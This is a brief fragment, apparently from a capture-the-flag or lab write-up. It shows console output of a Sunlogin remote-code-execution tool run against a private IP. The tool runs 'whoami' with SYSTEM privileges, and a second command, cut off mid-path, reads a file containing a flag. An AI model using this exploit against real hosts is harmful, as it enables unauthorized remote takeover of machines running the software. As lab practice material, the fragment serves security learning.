 C:\Users\Administrator\Desktop>xrkrce.exe -h 192.168.80.124 -t rce -p 49674 -c "whoami"
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system
C:\Users\Administrator\Desktop>xrkrce.exe -h 192.168.80.124 -t rce -p 49674 -c "type C:\Users\Admini
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
flag{0713-6EB2-215B-3287-8887-F2BC-7DD8-CCD5}